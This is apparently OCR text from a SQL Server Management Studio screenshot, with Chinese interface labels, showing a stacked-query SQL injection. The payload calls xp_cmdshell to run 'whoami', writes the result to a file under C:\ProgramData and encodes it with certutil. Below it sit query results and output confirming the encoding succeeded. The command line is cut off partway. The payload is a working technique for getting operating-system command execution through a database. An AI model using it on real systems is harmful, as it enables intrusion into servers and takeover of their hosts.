 SQLQuery2.s...t (sa (54))* SQLQuery1.s...t (sa (57))*
id='1';exec master..xp_cmdshell 'whoami>C:\ProgramData\temp && certutil -encode C:\ProgramData\temp C:\ProgramData\t
结果 消息
id www
1 1 asdsa
output
1 输入长度 = 21
2 输出长度 = 86
3 CertUtil: -encode 命令成功完成。
4 NULL